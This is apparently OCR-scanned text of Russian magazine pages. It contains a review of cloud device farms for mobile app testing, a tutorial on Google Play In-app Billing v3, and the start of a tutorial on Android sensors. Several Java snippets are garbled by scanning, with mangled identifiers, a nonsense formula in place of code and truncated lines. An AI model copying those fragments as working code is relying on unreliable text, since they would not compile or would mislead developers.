Так как проблема с разнообразием парка устройств возникла еще в стародавние времена, уже Nokia начала предлагать своим разработчикам сервис по аренде смартфонов. Можно было поставить приложение на устройство и в режиме удаленного управления руками пройти по ключевым сценариям. Это было бесплатно, и некоторые устройства приходилось долго ждать, зато такое тестирование давало разработчику надежду, что софт будет работать корректно на различных смартфонах и, значит, у пользователей претензий не окажется. Начинание было хорошим, и фермы устройств получили свое дальнейшее развитие - сами ОС начали предоставлять инструменты для имитации действий пользователя. То есть тестировщик или разработчик пишут скрипт, притворяющийся человеком. Добавь сюда удобные DevOps-инструменты для сборки и автоматического запуска этих скриптов и можно забыть о той мрачной картине с кучей человеко-часов для каждого релиза.

В прошлых статьях (первая и вторая, если ты их еще не читал) мы уже рассматривали использование мобильных DevOps-конвейеров, поэтому сейчас можем сфокусироваться на подборе отдельной облачной фермы устройств.

![](_page_32_Picture_8.jpeg)

Сегодня мы поговорим про популярные облачные фермы устройств: Firebase Test Lab, Samsung Remote Test Lab, AWS Device Farm, Sauce Labs, Xamarin Test Cloud, Perfecto.

#### Как это работает

Встроенная автоматизация UI-тестирования появилась относительно недавно: iOS 9.0 (XCTest UI) и Android 4.3 (UI Automator, хотя Espresso и работал c Android 2.2).

На нижнем уровне все реализовано достаточно просто: вместе с приложением запускается специальный скрипт, который заставляет ОС имитировать работу реального пользователя — касания, поглаживания, жесты пальцами и нажатия на кнопки устройства.

Существует несколько популярных подсистем для выполнения скриптов: Appium, Calabash, Espresso, Robotium, UI Automator for Android, XCTest for iOS, которые, в свою очередь, поддерживают один или несколько языков программирования - Ruby, C#, Java, Python, Swift.

#### БЕСПЛАТНО И СЕРДИТО

Так как проблема с разнородностью парка устройств актуальна в первую очередь для Android, то знакомство мы начнем с ферм Google и Samsung.

![](_page_32_Figure_16.jpeg)

#### **Samsung Remote Test Lab**

Первым на очереди у нас будет сервис Samsung Remote Test Lab. Этот сервис технологически уже устарел и не стоил бы упоминания в нашей статье, если бы не одно но. Samsung — лидер и один из законодателей на рынке Android-смартфонов, поэтому ранний доступ к флагманским новинкам позволит проверить работу твоего приложения еще до появления устройств в продаже. Плюс там есть доступ к устройствам на базе Tizen: линейка смартфонов Z и смарт-часы Gear.

![](_page_32_Picture_518.jpeg)

Работа с сервисом выглядит следующим образом: ты резервируешь устройство и запускаешь специальное Java-приложение, которое предоставляет удаленный доступ к экрану и устройствам ввода (тачскрин, кнопки). На текущий момент доступно 25 моделей смартфонов и планшетов, каждая из моделей в нескольких экземплярах и модификациях. Автоматизация делается на уровне ручной записи последовательности событий, а устанавливать приложение надо руками. В целом не ахти какие возможности, но зато совершенно бесплатно. И самое вкусное - Samsung Remote Test Lab поддерживает удобный режим удаленной отладки! Так что можно смело рекомендовать этот сервис в качестве дополнительной фермы для ручного тестирования на устройствах Samsung.

#### **Firebase Test Lab for Android**

Наш следующий сервис разработан в стенах Google и называется Firebase Test Lab for Android. В целом Firebase хорошо подходит командам, специализирующимся на разработке для Android, а ферма устройств — это лишь один из инструментов. На текущий момент доступно не так много моделей устройств (около 30, список ниже на скриншоте), однако имеется также возможность запуска на эмуляторах. Test Lab включен в единую подписку на сервис Firebase и для старта может быть совершенно бесплатен.

![](_page_32_Figure_23.jpeg)

Firebase Test Lab, в отличие от сервиса Samsung, легко интегрировать в Dev-Ops-конвейер. Тестовые сценарии возможно реализовать с помощью инструментов Espresso, Robotium, UI Automator 2.0 и Robo. Во время выполнения сценариев делаются скриншоты. В целом это хорошее решение для Androidразработки небольших проектов с использованием нативных инструментов. Дешево (бесплатно!) и сердито.

![](_page_32_Picture_519.jpeg)

#### СПЕЦИАЛИЗИРОВАННЫЕ ПРОФЕССИОНАЛЬНЫЕ ФЕРМЫ

Не Samsung'ом единым живут Android-разработчики, поэтому продолжить наш обзор хотелось бы более крупными фермами, которые поддерживают iOS, имеют большой парк моделей и требуют денег.

#### **AWS Device Farm**

AWS Device Farm, как и все, что делает Amazon, отличается масштабностью и функциональностью. Доступно почти 400 устройств (около 100 моделей), цены от 0,17 доллара за минуту, есть анлим (!) и 1000 первых минут бесплатно. Стоит отметить высокое качество сервиса и возможность интеграции в DevOps-конвейер. Для написания скриптов можно использовать Appium (iOS + Android), Calabash (iOS + Android), Espresso (Android), Robotium (Android), UI Automation (iOS) и XCTest (iOS) и ряд других. В целом это добротный и классический сервис в духе Amazon, который подойдет широкой аудитории разработчиков.

![](_page_32_Figure_30.jpeg)

![](_page_32_Figure_31.jpeg)

Автоматизированное тестирование

Параллельное тестирование приложений на множестве физических устройств в облаке AWS

#### Удаленный доступ

Управляйте устройствами с помощью касаний и других взаимодействий в режиме реального времени прямо из веббраузера

#### **Xamarin Test Cloud**

Следующий профессиональный сервис - Xamarin Test Cloud. Более 2500 (не опечатка) реальных устройств! Поддерживаются iOS, Android и полный набор возможностей (скриншоты, автоматизированные скрипты, видео, обещают еще и удаленную отладку и запись видео в будущем). За все про все от 99 долларов в месяц. Сервис идеально подходит как разработчикам кросс-платформенных решений (Xamarin, React Native), так и проектам с широкой пользовательской аудиторией (как следствие - высокий охват модельного ряда). Поддерживает автоматизированные скрипты на базе Calabash u Xamarin. UITest.

![](_page_32_Picture_38.jpeg)

#### **СТАРИЧКИ**

И завершим мы наш сегодняшний обзор двумя многофункциональными сервисами, предлагающими также комплексные услуги и сервисы по тестированию широкого спектра программного обеспечения: мобильные и гибридные приложения, а также веб-сайты.

#### **Sauce Labs**

Знакомься, это Sauce Labs. Один из старожилов рынка автоматизированного тестирования. К его созданию приложил руку сам Джейсон Хаггинс (Jason Huggins), разработчик Selenium. Sauce Labs — взрослый сервис для взрослых команд. Цены от 149 долларов в месяц, есть нативные и гибридные приложения для iOS и Android и возможность организовать свое частное облако или провести тестирование в ручном режиме. Есть поддержка интеграции с DevOps-конвейерами и запуск на эмуляторах/симуляторах, хотя самих моделей устройств заявлено не больше двадцати. Другими словами, поклонникам Selenium — самое оно.

![](_page_32_Picture_43.jpeg)

#### **Perfecto**

И завершим мы наш обзор одной из старейших ферм устройств от компании Perfecto. Еще во времена Symbian и Windows Mobile эта компания начала предлагать свои устройства в аренду. Цены были высокие, но на триале можно было быстренько прогнать приложение и убедиться, что оно работает (или не работает). Для iOS доступно порядка 20 различных моделей, а для Android — больше 50. В качестве фреймворка предлагаю использовать Appium. Тестировать вручную можно бесплатно, а вот автоматизация будет стоить от 299 долларов в месяц.

![](_page_32_Picture_46.jpeg)

Perfecto is a cloud-based platform for web, mobile & IoT software testing.

#### **ВЫВОДЫ**

Мы рассмотрели самые интересные на текущий момент фермы устройств, позволяющие снять проблему ручного тестирования. Если ты еще не определился, с чего начать, то можешь ориентироваться на следующее:

- если ты один и пишешь на Java/Kotlin для Android, то смело бери Firebase Test Lab (бесплатно);
- хочешь подключить удаленный дебаггер есть только у Samsung (бесплатно);
- ищешь сервис с максимальным покрытием устройств рекомендуем Xamarin Test Cloud (от 99 долларов в месяц).

В любом случае на рынке имеется достаточное количество ферм на любой технологический стек и кошелек, поэтому можно легко подобрать подходящий. Теперь наконец можно выпустить измученных тестировщиков из подвала и вернуть им паспорта. Пришло время автоматизироваться. **НО** 

#### ПРОДАЕМ КОНТЕНТ С ПОМОЩЬЮ **IN-APP BILLING API**

![](_page_33_Picture_2.jpeg)

### **МОНЕТИЗАЦИЯ** АNDROID-ПРИЛОЖЕНИЯ

Если тебе удалось создать действительно полезное приложение, то стоит задуматься о монетизации своих трудов. Встроенная реклама всегда уродует продукт, да и много денег она не принесет. Лучше всего дать пользователю возможность просто заплатить - за дополнительные функции или в знак благодарности.

#### **GOOGLE PLAY**

Существует несколько виртуальных магазинов приложений для Android, но по-настоящему популярным остается только Google Play. Если ты ищешь Android-приложение, оно обязательно будет в этом репозитории.

Услышав о пропаганде монополии Google Play, в эту статью стремительно врывается Евгений Зобнин со своей старой, а точнее - классической статьей «Отвязываем смартфон от всевидящего ока Google».

Как и в любом джентльменском клубе, в Google Play есть свои правила поведения. Так, продажа встроенного контента обязана быть организована через In-app Billing API - компания будет выступать посредником, забирая себе процент от уплаченных пользователями денег.

Из этого правила есть и небольшие исключения: разработчик может брать деньги с пользователей напрямую, если он будет продавать что-то очень реальное, вроде еды или авиабилетов.

#### **IN-APP BILLING V. 3**

Google активно работает над своими продуктами: непопулярные закрываются, а востребованные регулярно получают обновления. Для In-app Billing уже доступна третья версия, которую мы сегодня и будем использовать. И, как это принято у крупных компаний, предыдущие версии АРІ быстро перестают поддерживаться. Если у тебя есть продукт с интегрированной старой версией In-app Billing, рекомендую быстрее обновиться.

Надо сказать, что обновление получилось довольно интересным. Самое главное, теперь продать пользователю можно только два вида контента: подписку или единовременную покупку.

- Подписка. Пользователь будет постоянно платить за пользование приложением, внося деньги каждый месяц или раз в год. Интервалы платежей настраиваются разработчиком, и тут есть где продемонстрировать талант маркетолога.
- Единовременная покупка. Это возможность один раз получить с пользователя деньги за какую-то фишку твоего приложения: доспехи для персонажа, дополнительные функции или отключение рекламы. При этом для единовременных покупок введен параметр «потреблен» (consumed) индикатор того, получил ли пользователь оплаченный контент или нет. Как только услуга будет предоставлена, тот же товар можно будет продать еще раз.

Кроме обновленных правил продаж, Google обещает в новой версии API еще более надежную и стабильную работу механизма обмена данными между Android-приложением и сервером Google, принимающим деньги пользователя. Звучит все это довольно сложно, но скоро ты поймешь, что получать деньги в действительности не так трудно.

#### ГЕНИИ КОПИРУЮТ

Сейчас будет приятный сюрприз для начинающих разработчиков: компания Google приготовила множество небольших приложений, показывающих, как правильно использовать возможности экосистемы Android. И это очень полезно: обычно после чтения документации появляются вопросы, а ответы ищутся где-то на стороне. Демки Google всегда содержат самый актуальный код, в отличие от форума Stack Overflow, где в топе часто болтаются устаревшие, а иногда и просто плохие советы.

Работу с In-app Billing мы начнем с небольшого приложения TrivialDrive, его исходники можно получить буквально тремя кликами в Android Studio: File → New → Import sample. Это небольшая игра с продажей контента, а исходники снабжены подробными комментариями.

![](_page_33_Picture_754.jpeg)

![](_page_33_Figure_20.jpeg)

Чтобы разработчик точно не запутался, как правильно работать со встроенными покупками, Google самостоятельно формирует большую часть клиентского кода. Это довольно мудрое решение: учитывая деликатность финансового вопроса, все приложения в Google Play должны работать четко и без ошибок, а лучше самой компании код никто не напишет. Рекомендую пробежаться глазами по комментариям в примере — их довольно много, и все они по делу.

#### **РЕГИСТРАЦИЯ**

Продавать контент через In-app Billing возможно, только если твое приложение выложено в Google Play. Если у тебя еще нет аккаунта разработчика, немного тебя расстрою: регистрация стоит 25 долларов. Впрочем, это будет хорошим стимулом не бросать программирование, а написать качественное приложение и окупить затраты.

В дополнение к обычной предрелизной подготовке — созданию описания, скриншотов и заполнению разных формочек - требуется еще подготовить контент для продажи. Для однозначной идентификации приложения нужен открытый ключ RSA, он уже сгенерирован и ждет в разделе «Инструменты разработки».

Раздел «Контент для продажи» будет пока еще недоступен — предполагается, что разработчик должен сначала написать подходящее приложение. Но это усложнит понимание процессов, поэтому добавляй в манифест-файл разрешение Billing и скорей заливай созданный АРК.

<uses-permission android:name="com.android.vending.BILLING" />

Процесс регистрации товаров для продажи несложен, нужно только определиться с ценовой политикой. Здесь рай для уловок продажника: можно создавать разные цены в зависимости от регионов, устанавливать льготный период подписки и прочее.

![](_page_33_Picture_755.jpeg)

- Регистрация SKU

У каждого товара будет идентификатор, его принято называть SKU (stock keeping unit) или идентификатором товарной позиции. Он должен быть уникальным, и его нельзя будет поменять в дальнейшем. Вообще, в этом разделе лучше сразу все сделать без ошибок — к примеру, активированную подписку в дальнейшем убрать будет нельзя.

#### **ПРОДАЕМ СВОЕ**

Конечно, изучением демки сегодня дело не ограничится, но в новый проект из нее перейдет достаточно многое. В будущее приложение нужно полностью скопировать две папки: aidl и util. Код, который за нас уже написали создатели API, значительно упростит взаимодействие с серверами Google.

При изучении исходников TrivialDrive сразу заметен один недостаток: набор товаров жестко зашит в коде, а это не очень практично. Я решил это исправить: в новом приложении товары будут храниться в виде списка, который можно формировать динамически. При этом у каждого элемента будет свой ценник и продажи будут совершенно независимы.

#### UI

Начнем с фасада приложения — верстки его визуальных элементов. Они могут быть произвольными, главное, чтобы пользователи за них платили. Я воспользовался разметкой RelativeLayout и списком RecyclerView. Оформленная подписка — это стабильный доход каждый месяц, добавим такую возможность тоже.

#### <RelativeLayout

![](_page_33_Picture_756.jpeg)

Как ты помнишь из наших статей, элементы списка в Android тоже имеют собственную разметку, задаваемую отдельно. Мы много раз использовали списки, рекомендую пробежаться по моим предыдущим статьям.

#### **JSON**

Элементов в списке может быть великое множество, и генерировать для каждого новый SKU нет смысла. Ограничимся всего двумя - подпиской и единовременной покупкой. Да, у всех элементов списка будет одинаковая стоимость, но зато и управлять ценовой политикой станет проще.

#### myList.add(new ListContent("Veniam nominati...", SKU\_ARTICLE, 1));

У элементов списка несколько значений: полезная нагрузка, общий SKU и еще один параметр, называемый request code. Любопытно, что он требуется для создания запроса на покупку, но в дальнейшем пользы от него мало. Когда покупка совершится, сервер пришлет ответ в формате JSON, при этом никакого request code в нем не окажется — эта переменная позднее будет передана аргументом в метод onActivityResult. Вот как выглядит сообщение от сервера о совершенной успешной покупке.

"orderId":"GPA.1234-5678-9012-34567",

"packageName":"com.example.app",

"productId":"exampleSku",

"purchaseTime":1345678900000,

"purchaseState":0,

"developerPayload":"bGoa+V7g/yqDXvKRqq+JTFn4uQZbPiQJo4pf9RzJ", "purchaseToken":"opaque-token-up-to-1000-characters" }

#### **IABHELPER**

Поскольку для продажи товара приходится обращаться к серверам Google, все взаимодействия будут многопоточными и асинхронными. Запрос на покупку может прийти в любой момент, для таких случаев в Android есть широковещательные сообщения. Получать такие сообщения несложно, для этого всего лишь нужно на них подписаться и создать обработчик.

Такой обработчик у нас уже есть, это класс labHelper из папки utils. В нем уже написан нужный код, осталось только его проинициализировать. Сделать это можно сразу же при инициализации Activity, в методе onCreate.

#### IabHelper mHelper;

 $mHe1per = new$  IabHelper(this, base64EncodedPublicKey);

mHelper.startSetup(new IabHelper.OnIabSetupFinishedListener() {

mBroadcastReceiver = new IabBroadcastReceiver(MainActivity.this); IntentFilter broadcastFilter = new IntentFilter(IabBroadcastReceiver  $.$  ACTION $);$ 

registerReceiver(mBroadcastReceiver, broadcastFilter);...

Вопрос, где именно подписываться на такие сообщения, довольно интересен. Обычно на рассылки подписываются в манифест-файле или сервисе - тогда есть возможность сразу же обработать пришедшее сообщение, даже если пользователь свернул или закрыл приложение. На мой взгляд, в случае с покупками это будет лишним - в будущем мы всегда сможем проверить, был ли ранее куплен товар.

Когда пользователь решил, что именно он хочет купить, надо отправить об этом сообщение на сервер. Нужный механизм реализован в методе launchPurchaseFlow из класса labHelper. Он требует достаточно много аргументов, приглядимся к ним повнимательней.

public void launchPurchaseFlow(Activity act, String sku, int reques tCode OnIabPurchaseFinishedListener listener, String extraData)

Тут все предсказуемо, кроме строки extraData. Этот параметр еще называется developerPayload, и его преимущество в том, что он есть в JSON-ответе. Его предлагают использовать в качестве дополнительной валидации, а значит, через него можно определить, какой именно элемент списка был куплен. У каждого элемента RecyclerView есть собственный порядковый номер, от этого и будем отталкиваться.

public void onBuyItemClicked(int position) {

mHelper.launchPurchaseFlow(this, SKU\_ARTICLE, myList.get(position). getRC\_REQUEST(),

mPurchaseFinishedListener, Integer.toString(position));...}

#### **PURCHASEFINISHEDLISTENER**

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

purchase) {

try  $\{$ 

Отправленный запрос уйдет в параллельный поток, и теперь нужно подготовиться к обработке ответа от сервера. Имя объекта, отвечающего за выдачу товара, уже объявлено - это mPurchaseFinishedListener, теперь нужно его объявить:

IabHelper.OnIabPurchaseFinishedListener mPurchaseFinishedListener = new IabHelper.OnIabPurchaseFinishedListener() { public void onIabPurchaseFinished(IabResult result, Purchase

Благодаря классам из папки util при поступлении ответа многое будет сразу же обработано. Когда придет ответ, сработает метод onlabPurchaseFinished, и информация о статусе покупки будет доступна в объектах result и purchase. Kласс labResult даст ответ, совершился платеж или нет. Если платеж не прошел, из него можно будет вытащить подробное сообщение об ошибке.

if (result.isFailure()) { complain("Error purchasing: " + result); setWaitScreen(false); return; }

JSON-ответ уже разобран, для этого и есть класс Purchase. Осталось только проверить, что же такое купил пользователь, и немедленно выдать ему контент — на последнем Google особенно настаивает. Основной критерий, конечно же, SKU.

Как ты помнишь, у единовременных покупок есть идентификатор потребления, это помогает избежать дублированной продажи пользователю одного и того же товара. Если покупка не истрачена (consumed), повторный запрос на покупку того же SKU вернет ошибку. Для выдачи элемента из списка нужно проверить SKU и запустить процедуру по его потреблению.

#### if (purchase.getSku().equals(SKU\_ARTICLE)) {

mHelper.consumeAsync(purchase, mConsumeFinishedListener); } … }

В случае с подпиской все проще: нужно только проверить правильность SKU, и можно сразу же награждать пользователя премиум-аккаунтом.

else if ((purchase.getSku().equals(SKU\_SUBSCR\_MONTH))|| (purchase. getSku().equals(SKU\_SUBSCR\_YEAR))){ updateUI(purchase); ... }

#### **CONSUMEFINISHEDLISTENER**

Код класса - потребителя возобновляемых товаров не будет сложным. Здесь имеет смысл проверить, что объекты purchase и result содержат положительный ответ на запрос о покупке, после чего SKU считается потребленным и пользователю тут же нужно выдать оплаченный контент.

#### IabHelper.OnConsumeFinishedListener mConsumeFinishedListener = new IabHelper.OnConsumeFinishedListener() {

public void onConsumeFinished(Purchase purchase, IabResult result)  $\overline{\mathcal{E}}$ if (result.isSuccess()) {

#### updateUI(purchase); } ...

У всех элементов списка один и тот же SKU, понять, какой именно, поможет строковая переменная developerPayload.

#### private void updateUI(Purchase purchase) { if (purchase.getDeveloperPayload().equals("sub")){

 $\ldots$ } else { int position = Integer.parseInt(purchase.getDeveloperPayload());

saveItem(position); }}

#### ОТСЛЕЖИВАНИЕ ПОКУПОК

Поведение пользовательских устройств непредсказуемо, и совершенно непонятно, когда же придет ответ от сервера об оплаченной покупке. Такое сообщение может и не дойти вообще.

Чтобы ничего не упустить, в API предусмотрена возможность запросить у сервера Google информацию об активных покупках пользователя - это его подписки и те единовременные покупки, которые еще не были потреблены.

Компания настоятельно рекомендует делать это регулярно, лучше выполнить лишнее действие, чем «забыть» предоставить пользователю оплаченный контент. Сделать это возможно с помощью уже знакомого класса labHelper, вызвав метод querylnventoryAsync.

#### mHelper.queryInventoryAsync(mGotInventoryListener);

Как всегда в мире многопоточности, после ответа от сервера будет запущен один из методов объекта-обработчика. Схема действий тут схожа с алгоритмом потребления контента: проверка SKU и обязательная выдача контента.

#### IabHelper.QueryInventoryFinishedListener mGotInventoryListener =  $m\sqrt{1}m^2ghcdl^2ftamm^2)$

![](_page_33_Picture_757.jpeg)

Покупок может быть много, поэтому все обернуто в объект класса Inventory. Это массив, из которого можно выгружать данные перебором или прямыми запросами.

#### Purchase articlePurchase = inventory.getPurchase(SKU\_ARTICLE);

Обнаружив ранее неизвестные покупки, нужно обновить данные и обязательно выдать пользователю оплаченный контент.

![](_page_33_Figure_95.jpeg)

#### **ТЕСТИРОВАНИЕ**

Проверять работу API достаточно сложно - просто запустить приложение не получится. Нужно сгенерировать APK-файл и залить его в аккаунт Google Play. К счастью, настоящие деньги тратить не придется: в рамках альфаи бета-тестирования все покупки будут бесплатными.

![](_page_33_Picture_98.jpeg)

Оформление тестовой подписки

#### СТАТИЧНЫЕ ОТВЕТЫ

В рамках тестов необходимо проверить и те ситуации, когда покупка по какой-то причине не произошла. В обычной жизни такое смоделировать сложно, поэтому создатели API придумали интересный механизм — специальные имена SKU, запросы к которым всегда возвращают нужный ответ.

К примеру, если в качестве кода продукта поставить значение androidtest.canceled, то покупка завершится с ошибкой «Платеж отменен». Можно даже настроить корректную работу приложения в таком экзотическом случае, как возврат средств покупателю, установив код SKU android.test.refunded.

#### **COXPAHEHUE**

Очень важно сохранять данные о покупках пользователя, люди не поймут, если оплаченный товар однажды пропадет. Сервер Google не хранит информацию о единовременных покупках, которые были потреблены, а значит, это нужно делать самостоятельно.

Конечно, внутри Android много мест, куда можно сохранить данные, но это ненадежно - пользователь может полностью переустановить приложение или купить новый телефон, тогда все покупки пропадут.

#### **ЗАКЛЮЧЕНИЕ**

Встроенные покупки — замечательная вещь, которая может превратить хобби в постоянный источник дохода. Как видишь, к чужим деньгам нужно относиться не менее трепетно, чем к своим. И хотя Google по максимуму старается облегчить нам жизнь, без своего сервера все-таки будет сложно. О том, как же на нем настроить сохранение данных и защититься от любителей халявы, мы еще обязательно поговорим. А пока жду твои комментарии или вопросы. Удачи! ЗО

![](_page_33_Picture_108.jpeg)

#### **WWW**

• Официальная документация по АРІ

• Как сохранять данные в Android • Исходники созданной программы

![](_page_34_Picture_1.jpeg)

![](_page_34_Picture_2.jpeg)

Современный смартфон уже сложно назвать просто компьютером, ведь он умеет гораздо больше своего стационарного предка: и температуру может измерить, и высоту над уровнем моря подсказать, и влажность воздуха определить, а если вдруг забудешь свою ориентацию в пространстве или силу тяжести потеряешь - все исправит. А помогают ему в этом, как ты уже, наверное, догадался, датчики ака сенсоры. Сегодня мы познакомимся с ними поближе, а заодно и проверим, действительно ли мы находимся на Земле.;)

#### ДАТЧИКИ ВСЯКИЕ НУЖНЫ!

Для работы аппаратными датчиками, доступными устройствах  $\mathsf{C}$  $\mathsf B$ под управлением Android, применяется класс SensorManager, ссылку на который можно получить с помощью стандартного метода getSystemService:

SensorManager sensorManager = (SensorManager)getSystemService(Context .SENSOR\_SERVICE);

Чтобы начать работать с датчиком, нужно определить его тип. Удобнее всего это сделать с помощью класса Sensor, так как в нем уже определены все типы сенсоров в виде констант. Рассмотрим их подробнее:

- Sensor.TYPE\_ACCELEROMETER трехосевой акселерометр, возвращающий ускорение по трем осям (в метрах в секунду в квадрате). Связанная система координат представлена на рис. 1.
- Sensor.TYPE\_LIGHT датчик освещенности, возвращающий значение в люксах, обычно используется для динамического изменения яркости экрана. Также для удобства степень освещенности можно получить в виде характеристик - «темно», «облачно», «солнечно» (к этому мы еще вернемся).
- Sensor.TYPE\_AMBIENT\_TEMPERATURE термометр, возвращает температуру окружающей среды в градусах Цельсия.
- Sensor.TYPE\_PROXIMITY датчик приближенности, который сигнализирует о расстоянии между устройством и пользователем (в сантиметрах). Когда в момент разговора гаснет экран — срабатывает именно этот датчик. На некоторых девайсах возвращается только два значения: «далеко» и «близко».
- Sensor.TYPE\_GYROSCOPE трехосевой гироскоп, возвращающий скорость вращения устройства по трем осям (радиан в секунду).
- · Sensor.TYPE\_MAGNETIC\_FIELD магнитометр, ОПРЕДЕЛЯЮЩИЙ показания магнитного поля в микротеслах (мкТл) по трем осям (имеется в смартфонах с аппаратным компасом).
- Sensor.TYPE\_PRESSURE датчик атмосферного давления (по-простому - барометр), который возвращает текущее атмосферное давление в миллибарах (мбар). Если немного вспомнить физику, то, используя значение этого датчика, можно легко вычислить высоту (а ежели вспоминать ну никак не хочется, можно воспользоваться готовым методом getAltitude из объекта SensorManager).
- Sensor.TYPE\_RELATIVE\_HUMIDITY датчик относительной влажности в процентах. Кстати, совместное применение датчиков относительной влажности и давления позволяет предсказывать погоду - конечно, если выйти на улицу. ;)
- Sensor.TYPE\_STEP\_COUNTER (c API 19) CHETHUK WATOB C MOMEHTA включения устройства (обнуляется только после перезагрузки).
- Sensor.TYPE\_MOTION\_DETECT (с API 24) детектор движения смартфона. Если устройство находится в движении от пяти до десяти секунд, возвращает единицу (по всей видимости, задел для аппаратной функции «антивор»).
- Sensor.TYPE\_HEART\_BEAT (с API 24) детектор биения сердца. • Sensor.TYPE\_HEART\_RATE (с API 20) - датчик, возвращающий пульс
- (ударов в минуту). Этот датчик примечателен тем, что требует явного разрешения android.permission.BODY\_SENSORS в манифесте.

![](_page_34_Figure_20.jpeg)

Перечисленные датчики являются **аппаратными** и работают независимо друг от друга, часто без всякой фильтрации или нормализации значений. «Для облегчения жизни разработчиков»<sup>тм</sup> Google ввела несколько так называемых виртуальных сенсоров, которые предоставляют более упрощенные и точные результаты.

Например, датчик **Sensor.TYPE\_GRAVITY** пропускает показания акселерометра через низкочастотный фильтр и возвращает текущие направление и величину силы тяжести по трем осям, а Sensor.TYPE\_LINEAR\_ACCELER-**ATION** использует уже высокочастотный фильтр и получает показатели ускорения по трем осям (без учета силы тяжести).

![](_page_34_Picture_23.jpeg)

При разработке приложения, эксплуатирующего показания сенсоров, вовсе не обязательно бегать по улице или прыгать в воду с высокой скалы, так как эмулятор, входящий в поставку Android SDK, умеет передавать приложению любые отладочные значения (рис. 2-3).

![](_page_34_Picture_836.jpeg)

Рис. 2. Крутим и кидаем

![](_page_34_Picture_837.jpeg)

#### ИЩЕМ ДАТЧИКИ

Чтобы узнать, какие сенсоры есть в смартфоне, следует использовать метод getSensorList Oбъекта SensorManager:

List<Sensor> sensors = sensorManager.getSensorList(Sensor.TYPE\_ALL);

Полученный список будет включать все поддерживаемые датчики: как аппаратные, так и виртуальные (рис. 4). Более того, некоторые из них будут иметь различные независимые реализации, отличающиеся количеством потребляемой энергии, задержкой, рабочим диапазоном и точностью.

Для получения списка всех доступных датчиков конкретного типа необходимо указать соответствующую константу. Например, код

List<Sensor> pressureList = sensorManager.getSensorList(Sensor.TYPE\_P RESSURE);

вернет все доступные барометрические датчики. Причем аппаратные реализации окажутся в начале списка, а виртуальные - в конце (правило действует для всех типов датчиков).

![](_page_34_Picture_838.jpeg)

Чтобы получить реализацию датчика по умолчанию (такие датчики хорошо подходят для стандартных задач и сбалансированы в плане энергопотребле-НИЯ), ИСПОЛЬЗУЕТСЯ МЕТОД getDefaultSensor:

иапазона

#### Sensor defPressureSensor = sensorManager.getDefaultSensor(Sensor. TYPE\_PRESSURE);

Если для заданного типа датчика существует аппаратная реализация, по умолчанию будет возвращена именно она. Когда нужного варианта нет, в дело вступает виртуальная версия, ну а если, увы, ничего подходящего в девайсе не окажется, getDefaultSensor вернет null. О том, как самолично выбирать реализацию датчиков по критериям, написано во врезке, мы же плавно двигаемся дальше.

#### СНИМАЕМ ПОКАЗАНИЯ

Рис. 4

Чтобы получать события, генерируемые датчиком, необходимо зарегистрировать реализацию интерфейса SensorEventListener с помощью того же **SensorManager**. Звучит сложновато, но на практике реализуется одной строчкой:

Sensor defPressureSensor = sensorManager.getDefaultSensor(Sensor.

TYPE PRESSURE); sensorManager.registerListener(workingSensorEventListener, defPre ssureSensor, SensorManager.SENSOR\_DELAY\_NORMAL);

полученный ранее барометр по умолчанию МЫ Здесь регистрируем с помощью метода registerListener, передавая в качестве второго параметра сенсор, а в качестве третьего — частоту обновления данных.

![](_page_34_Picture_839.jpeg)

по умолчанию; · SensorManager.SENSOR\_DELAY\_UI частота, подходящая для обновления пользовательского интерфейса.

Нужно сказать, что, указывая частоту обновления, не стоит ожидать, что она будет строго соблюдаться. Как показывает практика, данные от сенсора могут приходить как быстрее, так и медленнее.

Оставшийся нерассмотренным первый параметр представляет собой реализацию интерфейса SensorEventListener, где мы наконец-то получим конкретные цифры:

private final SensorEventListener workingSensorEventListener = new SensorEventListener() {

- public void onAccuracyChanged(Sensor sensor, int accuracy) { } public void onSensorChanged(SensorEvent event) {
	- // Получаем атмосферное давление в миллибарах double pressure = event.values $[0]$ ;

 $\}$ ;

}

В метод onSensorChanged передается объект SensorEvent, описывающий все события, связанные с датчиком: **event.sensor** — ссылка на датчик, event.accuracy значения ТОЧНОСТЬ датчика  $(CM)$ ниже), **event.timestamp** — время возникновения события в наносекундах и, самое главное, массив значений event.values. Для датчика давления передается только один элемент, тогда как, например, для акселерометра предусмотрено сразу три элемента для каждой из осей. В следующих разделах мы рассмотрим примеры работы с различными датчиками.

Метод **onAccuracyChanged** позволяет отслеживать изменение точности передаваемых значений, определяемой одной из констант: SensorMan**ager.SENSOR\_STATUS\_ACCURACY\_LOW** - HM3KAR TOYHOCTb, Sensor-**Manager.SENSOR\_STATUS\_ACCURACY\_MEDIUM** - CDEAHAR TOYHOCTb, калибровка, SensorManager.SENSOR\_STATUS\_ACCURвозможна ACY\_HIGH - BЫСОКАЯ ТОЧНОСТЬ, SensorManager.SENSOR\_STATUS\_UN-**RELIABLE** — данные недостоверны, нужна калибровка. После того как отпадает необходимость работы с датчиком, следует отме-

sensorManager.unregisterListener(workingSensorEventListener);

#### МЕРЯЕМ ДАВЛЕНИЕ И ВЫСОТУ

нить регистрацию:

Весь код для работы с датчиком давления мы уже написали в предыдущем разделе, получив в переменной pressure вполне себе значение атмосферного давления в миллибарах.

Как уже отмечалось, чтобы вычислить текущую высоту над уровнем моря, можно использовать метод getAltitude:

float altitude = SensorManager.getAltitude(SensorManager.PRESSU RE\_STANDARD\_ATMOSPHERE, pressure);

Однако здесь мы получим примерно такое же значение, какое выдает моя домашняя метеостанция при измерении давления, - сферическое (но не в вакууме), не учитывающее географическую высоту местности над уровнем моря. Поскольку Android все-таки умнее метеостанции ;), произвести калибровку можно самостоятельно.

Идея состоит в том, чтобы вычислять высоту не по конкретному значению давления, а по разности давлений в начальной и конечной точках. Для этого выйти на улицу все-таки придется (заодно можешь рассказывать встречающимся девушкам, что проводишь сложный научный эксперимент). Итак, находясь на земле, делаем первый замер давления и сохраняем

в переменную initPressure. Далее поднимаемся на крышу и делаем следующий замер — сохраняем в pressure.

Искомая высота (фактически разница высот) очевидна:

#### float altitude = SensorManager.getAltitude(SensorManager.PRESSU RE\_STANDARD\_ATMOSPHERE, pressure) - SensorManager.getAltitude(Sensor Manager.PRESSURE\_STANDARD\_ATMOSPHERE, initPressure);

#### ИЗМЕРЯЕМ ОСВЕЩЕННОСТЬ

Датчик освещенности интересен тем, что, помимо значения в люксах, может дать качественную характеристику окружающей среды. Полученное и единственное значение можно проанализировать следующим образом:

#### private float currentLight = Float.NaN;

public void onSensorChanged(SensorEvent event) {

 $\}$ 

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

